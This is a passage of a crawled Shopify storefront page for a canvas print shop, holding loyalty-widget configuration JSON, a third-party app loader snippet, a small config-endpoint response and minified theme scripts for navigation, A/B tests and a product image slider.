dvocate_enabled":false,"redeemed_rewards_hide_selections_when_discount_applied":false,"post_purchase_account_activation_membership_mode_enabled":false,"redeem_incremental_earnings_input_amount_stepper_enabled":false,"post_purchase_account_activation_only_show_from_countries":[],"post_purchase_install_wallet_pass_only_show_from_countries":[],"redeem_incremental_earnings_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_hide_redeem_when_discount_exists":false,"redeem_incremental_earnings_hide_redeem_when_insufficient_balance":false,"redeem_incremental_earnings_hide_redeem_unless_minimum_order_value_is_met":false},"discount_code_prefix_settings":{"global_prefix":"REW-","loyalty_prefix":"","vip_tier_prefix":"","loyalty_gift_prefix":"LGIFT-","referral_friend_prefix":"REW-FR-","referral_advocate_prefix":"REW-AD-"},"membership_tiers":[],"credit_mode":false,"active_bonus_campaign":null,"js_api_config":{"emit_points_balances_on_load":false},"auto_login":{"enabled":false,"email_provider":"kl","email_identifier":"utm_klaviyo_profile_id","auto_login_reload_enabled":false,"auto_login_bypass_only_mode_enabled":false},"account_widget_settings":{"enabled":false,"or_text":"OR","city_text":"City","edit_text":"Edit","name_text":"Name","email_text":"Email","order_text":"Order","phone_text":"Phone","taxes_text":"Taxes","total_text":"Total","cards_shape":"rounded","delete_text":"Delete","select_text":"Select","address_text":"Address","company_text":"Company","country_text":"Country","inputs_shape":"rounded","buttons_shape":"rounded","discount_text":"Discount","primary_color":"#20124d","province_text":"Province","shipping_text":"Shipping","subtotal_text":"Subtotal","zip_code_text":"ZIP Code","community_text":"Community","home_cta_1_url":"\/pages\/loyalty-program","last_name_text":"Last Name","launcher_shape":"circle","container_shape":"rounded","favorites_title":"Favorites","first_name_text":"First Name","home_cta_1_text":"View Rewards","home_cta_2_text":"Manage Subscriptions","input_font_size":16,"show_powered_by":false,"add_to_cart_text":"Add to Cart","footer_font_size":14,"footer_home_text":"For You","saved_cart_title":"Saved from Cart","toast_font_color":"#FFFFFF","are_you_sure_text":"Are you sure you want to?","cache_app_enabled":false,"collections_title":"Collections","community_enabled":false,"contact_info_text":"Contact info","currency_decimals":0,"default_font_size":16,"desktop_placement":"left","email_placeholder":"Email","favorites_enabled":false,"google_login_text":"Sign in with Google","home_referral_url":"\/pages\/refer-a-friend","login_button_text":"Sign In or Sign Up","login_issues_link":"\/account\/login","login_issues_text":"Click here to sign in with your password if you are having issues","my_addresses_text":"My Addresses","order_placed_text":"Placed on","verify_title_text":"Enter the code sent to [[email]]","all_favorites_text":"All Favorites","footer_orders_text":"Orders","home_cta_1_enabled":true,"home_cta_2_enabled":true,"home_cta_3_enabled":false,"latest_order_title":"Latest Order","notifications_text":"Notifications","profile_list_links":[],"reload_after_login":false,"saved_cart_enabled":false,"verify_button_text":"Verify Code","address_line_2_text":"Apartment, suite, etc.","apple_login_enabled":false,"delete_address_text":"Yes, Delete Address","external_login_text":"Sign in or Sign up","footer_profile_text":"Profile","home_referral_title":"Refer a Friend \u0026 Earn","locale_urls_enabled":false,"mobile_side_spacing":20,"my_preferences_text":"My Preferences","payment_method_text":"Payment Method","popular_today_title":"Popular Today","select_country_text":"Select Country","select_options_text":"Select Options","slideout_icon_color":"#303030","update_profile_text":"Update Profile","view_favorites_text":"View Favorites","billing_address_text":"Billing Address","desktop_side_spacing":20,"excluded_product_ids":[],"favorites_load_delay":0,"footer_icons_enabled":false,"google_login_enabled":false,"hide_rivo_login_form":false,"home_logged_in_title":"Welcome \u003cspan rivo-ax-text='$store.rivo_profile_customer?.first_name'\u003e\u003c\/span\u003e","legacy_login_enabled":true,"order_cancelled_text":"Cancelled on","profile_log_out_text":"Log out","save_collection_text":"Save Collection","select_province_text":"Select Province","shipping_method_text":"Shipping Method","address_default_badge":"Default","alternate_login_title":"Having issues signing in?","home_logged_out_title":"Sign in to your account","home_referral_enabled":false,"mobile_bottom_spacing":20,"order_returns_enabled":false,"popular_today_enabled":true,"recently_viewed_title":"Recently Viewed","replace_account_links":false,"shipping_address_text":"Shipping Address","slideout_border_color":"#E0E0E0","add_to_collection_text":"Add to Collection","compare_at_price_color":"#c70000","custom_sub_cta_enabled":false,"desktop_bottom_spacing":20,"external_login_enabled":false,"hide_sold_out_products":false,"home_referral_subtitle":"\u003cspan rivo-ax-text='$store.rivo_profile_customer?.referral_stats?.completed_count'\u003e\u003c\/span\u003e referrals completed so far","home_wallet_pass_title":"Add Wallet Pass","login_footer_font_size":12,"next_billing_date_text":"You will be charged next on \u003cspan rivo-ax-text='$store.rivo_profile_customer.membership_subscription_contract.pretty_next_billing_date_at'\u003e\u003c\/span\u003e","order_tracking_partner":"shopify","orders_logged_in_title":"Your Orders","popular_products_count":20,"product_rating_enabled":false,"shop_pay_login_enabled":false,"slideout_subdued_color":"#F7F7F7","toast_background_color":"#1a1a1a","added_to_cart_link_text":"Go to Cart","additional_details_text":"Additional Details","alternate_login_enabled":false,"home_logged_in_subtitle":"You have \u003cspan class='rivo-pretty-points-balance' rivo-ax-text='$store.rivo_profile_customer?.pretty_points_tally'\u003e\u003c\/span\u003e points","home_referral_copy_text":"Referral link copied to clipboard","ignore_inventory_policy":false,"order_buy_again_enabled":false,"orders_empty_state_text":"You haven't placed any orders yet","orders_logged_out_title":"Log in to view, track, and manage your orders","post_login_reload_paths":[],"recently_viewed_enabled":true,"section_title_font_size":18,"survey_next_button_text":"Next","survey_skip_button_text":"Skip","alternate_login_subtitle":"Use one of the following methods below to sign in.","custom_hide_product_tags":[],"desktop_sidebar_position":"left","home_logged_out_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_enabled":false,"legacy_gift_card_enabled":false,"order_cancel_button_text":"Cancel Order","replace_legacy_app_links":false,"shipping_addresses_title":"Shipping Addresses","verify_login_issues_link":"\/#rivo","verify_login_issues_text":"Having issues? Click here to try again.","home_cta_1_primary_button":true,"home_cta_2_primary_button":false,"home_cta_3_primary_button":false,"home_wallet_pass_subtitle":"Unlock exclusive rewards and offers.","order_returns_button_text":"Start a Return","slideout_background_color":"#FFFFFF","accepts_sms_marketing_text":"Text me with news and offers","add_shipping_address_title":"Add Shipping Address","added_to_cart_link_enabled":false,"alternate_login_email_text":"Sign in with an email and password","create_new_collection_text":"Create New Collection","favorites_empty_state_text":"No favorited products","logged_out_title_font_size":24,"mini_block_title_font_size":13,"order_tracking_button_text":"Track Shipment","primary_button_class_names":"button button--primary","redirect_from_account_page":true,"save_shipping_address_text":"Save Shipping Address","alternate_login_google_text":"Sign in with Google","buy_again_notification_text":"Order added to the cart","edit_shipping_address_title":"Edit Shipping Address","favorite_button_active_text":"Added to favorites","home_button_membership_text":"Credit","home_loyalty_button_enabled":false,"login_verify_identity_title":"Verify your identity","loyalty_opt_in_checkbox_tag":"rivo-loyalty-opt-in","order_buy_again_button_text":"Buy Again","order_cancel_button_enabled":false,"saved_cart_empty_state_text":"No saved cart items","set_as_default_address_text":"Set as default address","slideout_heading_font_color":"#303030","account_verification_enabled":false,"collections_empty_state_text":"No collections","email_cannot_be_changed_text":"Email used for login cannot be updated","exposed_line_item_properties":[],"favorite_button_active_color":"#FF5E5E","home_logged_out_orders_title":"Manage orders, track shipments, and easily start a return","login_accepts_marketing_text":"Email me with updates and offers","loyalty_opt_in_checkbox_text":"Email me just loyalty offers","order_returns_fulfilled_only":false,"order_track_shipment_enabled":true,"secondary_button_class_names":"button button--secondary","accepts_sms_marketing_enabled":false,"add_to_cart_notification_text":"Added to cart","alternate_login_shop_pay_text":"Sign in to an existing account with Shop Pay","favorite_button_inactive_text":"Add to favorites","featured_home_content_enabled":false,"home_gift_card_button_enabled":false,"home_logged_out_profile_title":"Manage addresses, contact info, and personal preferences","international_returns_enabled":false,"legacy_points_balance_enabled":false,"mini_block_subtitle_font_size":13,"new_customer_accounts_enabled":false,"same_as_shipping_address_text":"Same as shipping address","shop_pay_login_button_enabled":false,"home_button_components_enabled":false,"home_button_gift_card_cta_text":"My Credit","home_membership_button_enabled":false,"address_saved_notification_text":"Address saved","featured_content_image_position":"center center","home_button_balance_points_text":"Points","home_button_gift_card_code_text":"ID: ","home_button_gift_card_copy_text":"Copy ID","home_button_membership_cta_text":"My Membership","home_logged_out_favorites_title":"Sign in to access your favorites","home_logged_out_orders_subtitle":"Get access to your rewards, referrals, and more","login_accepts_marketing_default":true,"login_accepts_marketing_enabled":true,"loyalty_opt_in_checkbox_default":true,"loyalty_opt_in_checkbox_enabled":false,"profile_list_personal_info_text":"Personal Information","view_product_action_button_text":"View product","home_additional_button_1_enabled":false,"home_additional_button_2_enabled":false,"home_logged_out_profile_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_ios_button_text":"Add Apple Wallet Pass","mini_block_product_price_enabled":false,"mini_block_product_title_enabled":false,"orders_additional_button_enabled":false,"product_compare_at_price_enabled":true,"recently_viewed_empty_state_text":"No recently viewed products","slideout_body_primary_font_color":"#303030","address_deleted_notification_text":"Address deleted successfully","international_returns_button_text":"Start an International Return","login_accepts_marketing_countries":[],"order_limited_time_button_enabled":false,"profile_updated_notification_text":"Profile updated","shipping_address_empty_state_text":"You haven't added any shipping addresses yet","add_to_favorites_notification_text":"Save Item","alternate_login_another_email_text":"Try sending another code","home_logged_out_favorites_subtitle":"Get access to your rewards, referrals, and more","redirect_to_classic_login_on_error":false,"share_favorite_collections_enabled":false,"shop_pay_login_email_field_enabled":false,"slideout_body_secondary_font_color":"#707070","verify_login_issues_alt_login_text":"Having issues? Click here to sign in with an alternate method","view_product_action_button_enabled":false,"cancel_membership_notification_text":"Membership canceled","home_button_balance_points_cta_text":"My Rewards","order_returns_button_primary_button":false,"recently_viewed_collections_enabled":false,"added_to_favorites_notification_text":"Item saved","home_wallet_pass_android_button_text":"Add Google Wallet Pass","order_tracking_button_primary_button":true,"profile_list_shipping_addresses_text":"Shipping Addresses","apple_login_private_relay_error_title":"Please sign in using a different method","order_buy_again_button_primary_button":false,"order_cancel_button_threshold_enabled":true,"home_button_membership_paywall_cta_text":"Join our Membership","orders_additional_button_primary_button":false,"remove_from_favorites_notification_text":"Remove item","apple_login_private_relay_error_subtitle":"Sorry, we couldn't authenticate your Apple account. Please try again using your email or Sign in with Google.","apple_login_reject_private_relay_enabled":false,"home_logged_out_profile_subtitle_enabled":false,"order_cancel_button_threshold_in_minutes":30,"order_limited_time_button_primary_button":false,"removed_from_favorites_notification_text":"Item removed","show_as_loyalty_page_login_modal_enabled":false,"international_returns_button_primary_button":false,"send_payment_method_email_notification_text":"Confirmation email sent","order_limited_time_button_threshold_in_minutes":15,"css_variables":":root {\n      --rivo-aw-background-color: #FFFFFF;\n      --rivo-aw-desktop-sidebar-left: 0px;\n      --rivo-aw-desktop-sidebar-right: auto;\n      --rivo-aw-desktop-slidein-translate-x: -100%;\n      --rivo-aw-desktop-slideout-translate-x: -100%;\n      --rivo-aw-heading-font-color: #303030;\n      --rivo-aw-body-primary-font-color: #303030;\n      --rivo-aw-body-secondary-font-color: #707070;\n      --rivo-aw-border-color: #E0E0E0;\n      --rivo-aw-subdued-color: #F7F7F7;\n      --rivo-aw-icon-color: #303030;\n      --rivo-aw-primary-color: #20124d;\n      --rivo-aw-favorite-button-active-color: #FF5E5E;\n      --rivo-aw-toast-offset-left: 15px;\n      --rivo-aw-toast-offset-right: auto;\n      --rivo-aw-default-font-size: 16px;\n      \n      --rivo-aw-input-font-size: 16px;\n      --rivo-aw-section-title-font-size: 18px;\n      --rivo-aw-logged-out-title-font-size: 24px;\n      \n      --rivo-aw-mini-block-title-font-size: 13px;\n      --rivo-aw-mini-block-subtitle-font-size: 13px;\n      --rivo-aw-login-footer-font-size: 12px;\n      --rivo-aw-footer-font-size: 14px;\n      --rivo-aw-toast-background-color: #1a1a1a;\n      --rivo-aw-toast-font-color: #FFFFFF;\n      \n      \n      --rivo-aw-home-featured-content-image-position: center center;\n      --rivo-aw-compare-at-price-color: #c70000;\n      \n    }","terms_and_conditions":null,"sms_terms_and_conditions":null},"persisted_login_enabled":false,"preference_questions":[],"customer_id_verification_enabled":false,"ping_enabled":false,"contests":[],"active_contest":null,"activate_store_balance_consolidation_enabled":false,"edit_order_settings":{"enabled":false,"note_text":"Order Note","note_enabled":false,"cancel_enabled":true,"cancel_reasons":["Changed my mind","Shipping concerns","Ordered by mistake","Other"],"note_button_text":"Update Note","note_placeholder":"Add a note to your order","threshold_method":"fulfilled","cancel_button_text":"Cancel Order","contact_info_enabled":true,"preview_mode_enabled":false,"contact_info_button_text":"Update Contact Information","shipping_address_enabled":true,"threshold_time_in_minutes":15,"preview_mode_email_domains":[],"shipping_address_button_text":"Update Shipping Address"},"gift_card_settings":{"enabled":false,"gift_card_product_ids":[]},"surveys":[],"order_earnings_delay_in_seconds":null,"cashback_program_enabled":false,"cashback_offers":[],"fallback_to_db_from_shopify_api_enabled":false};
  window.Rivo.loy_config.api_endpoint = "\/apps\/ba-loy";
</script>

<script type="text/javascript" id="rivo-js-customer-init" dynamic>
  
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=tailoredpainting.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x26:4c:32:72:55:23:32:29:58:64:55:3d:7d:74:2f:4b:6a:73:46:39:37:38:34:26:72:2a:4f:38:21;keras;dz8q46scueekobpso1wwytrr8gfv5cxcsp06mk2ke0ohy54b45bbqoi8d13q48oe9gz1jaxt","weights":"../weights/264c3272.h5","biases":"../biases/264c3272.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/c-desktop-nav-hover.js?v=37480216451756349171768440170
body_size: 707
content:
(function(){"use strict";let scrollHandlerAttached=!1;function handleScrollClose(){if(window.innerWidth<750||document.body.classList.contains("c-desktop-nav-hover-control"))return;document.querySelectorAll("header-menu.c-desktop-nav-hover-menu details[open]").forEach(detailsEl=>{detailsEl.removeAttribute("open")})}if(window.innerWidth<750)return;function initEnhancedNavHover(){const isDesktop=window.innerWidth>=750,hasControlClass=document.body.classList.contains("c-desktop-nav-hover-control");if(!isDesktop||hasControlClass)return;scrollHandlerAttached||(window.addEventListener("scroll",handleScrollClose,{passive:!0}),scrollHandlerAttached=!0);const enhancedMenus=document.querySelectorAll("header-menu.c-desktop-nav-hover-menu");enhancedMenus.forEach(menu=>{const details=menu.querySelector("details"),summary=menu.querySelector("summary"),submenu=menu.querySelector(".c-nav-enhanced-submenu");if(!details||!summary||!submenu)return;const preventHoverOpen=e=>{details.hasAttribute("open")||(e.stopPropagation(),e.stopImmediatePropagation())},preventHoverClose=e=>{e.stopPropagation(),e.stopImmediatePropagation()};details.addEventListener("mouseover",preventHoverOpen,!0),summary.addEventListener("mouseover",preventHoverOpen,!0),details.addEventListener("mouseout",preventHoverClose,!0),summary.addEventListener("mouseout",preventHoverClose,!0),submenu.addEventListener("mouseout",preventHoverClose,!0),summary.addEventListener("click",function(e){return e.stopImmediatePropagation(),e.stopPropagation(),details.hasAttribute("open")?details.removeAttribute("open"):(enhancedMenus.forEach(otherMenu=>{if(otherMenu!==menu){const otherDetails=otherMenu.querySelector("details");otherDetails&&otherDetails.hasAttribute("open")&&otherDetails.removeAttribute("open")}}),details.setAttribute("open","")),e.preventDefault(),!1},!0);let clickOutsideHandler=null,clickOutsideTimeout=null;const setupClickOutside=()=>{clickOutsideTimeout&&(clearTimeout(clickOutsideTimeout),clickOutsideTimeout=null),details.hasAttribute("open")?clickOutsideTimeout=setTimeout(()=>{clickOutsideHandler=e=>{summary.contains(e.target)||menu.contains(e.target)||details.hasAttribute("open")&&details.removeAttribute("open")},document.addEventListener("click",clickOutsideHandler,!0)},200):(clickOutsideHandler&&(document.removeEventListener("click",clickOutsideHandler,!0),clickOutsideHandler=null),clickOutsideTimeout&&(clearTimeout(clickOutsideTimeout),clickOutsideTimeout=null))};details.addEventListener("toggle",setupClickOutside);const childLinks=menu.querySelectorAll(".c-nav-child-link"),productsGrid=menu.querySelector(".c-nav-products-grid"),resetToDefault=function(){const firstChildLink=menu.querySelector(".c-nav-child-link");if(firstChildLink&&productsGrid)if(childLinks.forEach(link=>{link.classList.remove("c-nav-item-selected")}),firstChildLink.classList.remove("c-nav-item-selected"),firstChildLink.offsetWidth,firstChildLink.classList.add("c-nav-item-selected"),productsGrid.querySelectorAll(".c-nav-collection-products, .c-nav-grandchildren-collections").forEach(group=>{group.classList.add("c-nav-collection-hidden")}),firstChildLink.getAttribute("data-has-grandchildren")==="true"){const childIndex=firstChildLink.getAttribute("data-child-index");if(childIndex!==null){const firstGrandchildren=productsGrid.querySelector(`.c-nav-grandchildren-collections[data-child-index="${childIndex}"]`);firstGrandchildren&&firstGrandchildren.classList.remove("c-nav-collection-hidden")}}else{const firstCollectionHandle=firstChildLink.getAttribute("data-collection-handle");if(firstCollectionHandle){const firstCollectionProducts=productsGrid.querySelector(`.c-nav-collection-products[data-collection-handle="${firstCollectionHandle}"]`);firstCollectionProducts&&firstCollectionProducts.classList.remove("c-nav-collection-hidden")}}},updateContent=function(childLink){if(childLinks.forEach(link=>{link.classList.remove("c-nav-item-selected")}),childLink.classList.remove("c-nav-item-selected"),childLink.offsetWidth,childLink.classList.add("c-nav-item-selected"),!productsGrid)return;if(productsGrid.querySelectorAll(".c-nav-collection-products, .c-nav-grandchildren-collections").forEach(group=>{group.classList.add("c-nav-collection-hidden")}),childLink.getAttribute("data-has-grandchildren")==="true"){const childIndex=childLink.getAttribute("data-child-index"),grandchildrenCollections=productsGrid.querySelector(`.c-nav-grandchildren-collections[data-child-index="${childIndex}"]`);grandchildrenCollections&&grandchildrenCollections.classList.remove("c-nav-collection-hidden")}else{const collectionHandle=childLink.getAttribute("data-collection-handle");if(collectionHandle){const selectedCollectionProducts=productsGrid.querySelector(`.c-nav-collection-products[data-collection-handle="${collectionHandle}"]`);selectedCollectionProducts&&selectedCollectionProducts.classList.remove("c-nav-collection-hidden")}}};requestAnimationFrame(()=>{resetToDefault()});let wasOpen=details.hasAttribute("open");details.addEventListener("toggle",function(){const isNowOpen=details.hasAttribute("open");(!isNowOpen&&wasOpen||isNowOpen&&!wasOpen)&&resetToDefault(),wasOpen=isNowOpen}),enhancedMenus.forEach(otherMenu=>{if(otherMenu!==menu){const otherDetails=otherMenu.querySelector("details");otherDetails&&otherDetails.addEventListener("toggle",function(){otherDetails.hasAttribute("open")&&(details.removeAttribute("open"),resetToDefault())})}});const simpleLinks=menu.querySelectorAll(".c-nav-child-link.c-nav-child-simple"),linksWithChildren=menu.querySelectorAll(".c-nav-child-link.c-nav-child-with-grandchildren");simpleLinks.forEach(simpleLink=>{simpleLink.addEventListener("mouseenter",function(){details.hasAttribute("open")&&updateContent(simpleLink)})}),menu.addEventListener("click",function(e){const clickedLink=e.target.closest(".c-nav-child-link.c-nav-child-with-grandchildren");if(clickedLink&&linksWithChildren.length>0&&Array.from(linksWithChildren).includes(clickedLink))return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),updateContent(clickedLink),!1},!0),linksWithChildren.forEach(childLink=>{const preventNavAndUpdate=function(e){return e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),updateContent(childLink),!1};childLink.addEventListener("click",preventNavAndUpdate,!0),childLink.addEventListener("click",preventNavAndUpdate,!1)})})}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{setTimeout(initEnhancedNavHover,10)}):setTimeout(initEnhancedNavHover,10),window.addEventListener("ig:ready",()=>{setTimeout(initEnhancedNavHover,50)})})();
//# sourceMappingURL=/cdn/shop/t/194/assets/c-desktop-nav-hover.js.map?v=37480216451756349171768440170


--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/c-intelligems-tests.js?v=151992294562631645281768440170
body_size: 672
content:
let domLoaded=!1,igReady=!1;function handleExperiment(){if(domLoaded&&igReady){const shopByRoomATF=window.igData?.user.getTestGroup("38ffbdf4-dcf8-42a4-a654-8321773c44ef");if(window.location.pathname==="/"||window.location.pathname==="")if(shopByRoomATF?.name==="Var A - Visual"){document.body.classList.add("c-shop-by-room-atf-varA");const existingShopByRoom=document.querySelector(".image-carousel");existingShopByRoom&&(existingShopByRoom.style.display="none")}else if(shopByRoomATF?.name==="Var B - Text"){document.body.classList.add("c-shop-by-room-atf-varB");const existingShopByRoom=document.querySelector(".image-carousel");existingShopByRoom&&(existingShopByRoom.style.display="none")}else document.body.classList.add("c-shop-by-room-atf-control");else document.body.classList.add("c-shop-by-room-atf-control");const collectionCardSliderTest=window.igData?.user.getTestGroup("2746de30-e3ae-43d6-8382-ba51fe726d6d");window.location.pathname.includes("/collections/")&&collectionCardSliderTest?.name==="Var A"?document.body.classList.add("c-collection-card-slider-varA"):document.body.classList.add("c-collection-card-slider-control");const iconWithTextCopyTest=window.igData?.user.getTestGroup("8da057b7-6ea3-4961-ade3-25d63884d91f");if(iconWithTextCopyTest?.name==="Var A - Vetted by designers"){document.body.classList.add("c-icon-with-text-copy-varA");const tryAddIcon=()=>{typeof addIconWithTextCopy=="function"?addIconWithTextCopy("Var B"):setTimeout(tryAddIcon,50)};tryAddIcon()}else if(iconWithTextCopyTest?.name==="Var B - Meaningful gift"){document.body.classList.add("c-icon-with-text-copy-varB");const tryAddIcon=()=>{typeof addIconWithTextCopy=="function"?addIconWithTextCopy("Var A"):setTimeout(tryAddIcon,50)};tryAddIcon()}const announcementBarTest=window.igData?.user.getTestGroup("ddec970f-eb9d-4ee1-981f-dd1ddc2f6a67");announcementBarTest?.name==="Var A - Inline USP bar"?document.body.classList.add("c-announcement-bar-varA"):announcementBarTest?.name==="Var B - Secondary USP bar"?document.body.classList.add("c-announcement-bar-varB"):document.body.classList.add("c-announcement-bar-control"),window.igData?.user.getTestGroup("5c1a0270-bff4-4575-bdb2-e7e4c3dfe178")?.name==="Var A"?document.body.classList.add("c-desktop-nav-hover-varA"):document.body.classList.add("c-desktop-nav-hover-control")}}function orderTracker(){const getBusinessDays=(date,days)=>{let currentDate=new Date(date),added=0;for(;added<days;)currentDate.setDate(currentDate.getDate()+1),currentDate.getDay()!==0&&currentDate.getDay()!==6&&added++;return new Date(currentDate)},formatDate=d=>d.toLocaleDateString("en-US",{day:"numeric",month:"short"}),formatRange=(start,end)=>{const s=formatDate(start),e=formatDate(end);return s===e?s:`${s} - ${e}`},today=new Date;document.getElementById("c-order-date").textContent=formatDate(getBusinessDays(today,0)),document.getElementById("c-packed-date").textContent=formatRange(getBusinessDays(today,1),getBusinessDays(today,2)),document.getElementById("c-delivery-date-var-c").textContent=formatRange(getBusinessDays(today,3),getBusinessDays(today,5))}document.addEventListener("DOMContentLoaded",()=>{domLoaded=!0,window.location.pathname==="/"||window.location.pathname===""?document.body.classList.add("c-search-varC-test"):window.location.pathname.includes("/products/")&&window.innerWidth<=768?document.body.classList.add("c-search-varA-test"):document.body.classList.add("c-search-control-test"),handleExperiment(),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&document.documentElement.classList.add("safari"),document.querySelector(".c-header__search-new")?.addEventListener("click",function(e){e.preventDefault();const detailsEl=document.querySelector(".header__icon--search")?.closest("details");detailsEl&&(detailsEl.setAttribute("open",""),detailsEl.dispatchEvent(new Event("toggle",{bubbles:!0})))}),document.querySelectorAll(".c-popular-search-tag").forEach(tag=>{tag.addEventListener("click",function(e){e.preventDefault();const searchTerm=this.getAttribute("data-search-term");if(searchTerm){const encodedTerm=encodeURIComponent(searchTerm);window.location.href=`/pages/search-results?q=${encodedTerm}`}})})}),window.addEventListener("ig:ready",()=>{igReady=!0,handleExperiment(),document.querySelectorAll(".c-popular-search-tag").forEach(tag=>{tag.addEventListener("click",function(e){e.preventDefault();const searchTerm=this.getAttribute("data-search-term");if(searchTerm){const encodedTerm=encodeURIComponent(searchTerm);window.location.href=`/pages/search-results?q=${encodedTerm}`}})})});
//# sourceMappingURL=/cdn/shop/t/194/assets/c-intelligems-tests.js.map?v=151992294562631645281768440170


--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/c-card-slider.js?v=139297686001890504651763644565
body_size: 529
content:
(()=>{const SLIDER_SELECTOR="[data-card-slider]";let observerStarted=!1;const setupSlider=slider=>{if(!slider||slider.dataset.cardSliderInitialized==="true"||slider.getAttribute("data-card-slider-count")==="0")return;const track=slider.querySelector("[data-card-slider-track]"),viewport=slider.querySelector("[data-card-slider-viewport]"),dotsWrapper=slider.querySelector("[data-card-slider-dots]"),prevBtn=slider.querySelector("[data-card-slider-prev]"),nextBtn=slider.querySelector("[data-card-slider-next]"),slides=Array.from(track?.children||[]),productLink=slider.getAttribute("data-card-slider-link");if(!track||!viewport||slides.length<=1)return;slider.dataset.cardSliderInitialized="true";let index=0;const updateArrows=()=>{if(!prevBtn||!nextBtn)return;const atStart=index===0,atEnd=index===slides.length-1;prevBtn.disabled=atStart,nextBtn.disabled=atEnd,prevBtn.classList.toggle("c-card-slider__arrow--disabled",atStart),nextBtn.classList.toggle("c-card-slider__arrow--disabled",atEnd)},updateDots=()=>{if(!dotsWrapper)return;dotsWrapper.querySelectorAll(".c-card-slider__dot").forEach((dot,dotIndex)=>{const isActive=dotIndex===index;dot.classList.toggle("is-active",isActive),dot.setAttribute("aria-current",isActive?"true":"false")})},goTo=newIndex=>{index=Math.min(Math.max(newIndex,0),slides.length-1),track.style.transform=`translate3d(-${index*100}%, 0, 0)`,updateArrows(),updateDots()},createDots=()=>{dotsWrapper&&(dotsWrapper.innerHTML="",slides.forEach((_,dotIndex)=>{const dot=document.createElement("button");dot.type="button",dot.className="c-card-slider__dot",dot.setAttribute("aria-label",`Go to image ${dotIndex+1}`),dot.dataset.slideIndex=dotIndex,dot.addEventListener("click",event=>{event?.preventDefault(),event?.stopPropagation(),goTo(dotIndex)}),dotsWrapper.appendChild(dot)}))},bindArrows=()=>{const handleArrowClick=(event,nextIndex)=>{event?.preventDefault(),event?.stopPropagation(),goTo(nextIndex),event?.currentTarget instanceof HTMLElement&&requestAnimationFrame(()=>event.currentTarget.blur())};prevBtn?.addEventListener("click",event=>handleArrowClick(event,index-1)),nextBtn?.addEventListener("click",event=>handleArrowClick(event,index+1))},bindSwipe=()=>{if(!viewport)return;let pointerDown=!1,startX=0,deltaX=0,startY=0,deltaY=0,pointerMoved=!1;const threshold=40,onPointerDown=event=>{pointerDown=!0,startX=event.clientX??event.touches?.[0]?.clientX??0,startY=event.clientY??event.touches?.[0]?.clientY??0,deltaX=0,deltaY=0,pointerMoved=!1},onPointerMove=event=>{if(!pointerDown)return;const currentX=event.clientX??event.touches?.[0]?.clientX??0,currentY=event.clientY??event.touches?.[0]?.clientY??0;deltaX=currentX-startX,deltaY=currentY-startY,(Math.abs(deltaX)>5||Math.abs(deltaY)>5)&&(pointerMoved=!0)},onPointerUp=()=>{pointerDown&&(pointerDown=!1,Math.abs(deltaX)>threshold?deltaX>0?goTo(index-1):goTo(index+1):!pointerMoved&&productLink&&(window.location.href=productLink),pointerMoved=!1)};viewport.addEventListener("pointerdown",onPointerDown,{passive:!0}),viewport.addEventListener("pointermove",onPointerMove,{passive:!0}),viewport.addEventListener("pointerup",onPointerUp),viewport.addEventListener("pointerleave",onPointerUp),viewport.addEventListener("pointercancel",onPointerUp)};productLink&&(viewport.setAttribute("role","button"),viewport.setAttribute("tabindex","0"),viewport.addEventListener("keyup",event=>{(event.key==="Enter"||event.key===" ")&&(event.preventDefault(),window.location.href=productLink)})),createDots(),bindArrows(),bindSwipe(),goTo(0)},initSliders=(root=document)=>{if(!document.body.classList.contains("c-collection-card-slider-varA"))return;root.querySelectorAll(SLIDER_SELECTOR).forEach(slider=>setupSlider(slider))},observeNewCards=()=>{if(observerStarted)return;const productGrid=document.querySelector("#product-grid");if(!productGrid)return;new MutationObserver(mutations=>{mutations.forEach(mutation=>{mutation.addedNodes.forEach(node=>{node instanceof HTMLElement&&(node.matches?.(SLIDER_SELECTOR)&&setupSlider(node),node.querySelectorAll?.(SLIDER_SELECTOR).forEach(slider=>setupSlider(slider)))})})}).observe(productGrid,{childList:!0,subtree:!0}),observerStarted=!0},onReady=()=>{document.body.classList.contains("c-collection-card-slider-varA")&&(initSliders(),observeNewCards())};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",onReady):onReady(),window.addEventListener("ig:ready",onReady)})();
//# sourceMappingURL=/cdn/shop/t/194/assets/c-card-slider.js.map?v=139297686001890504651763644565
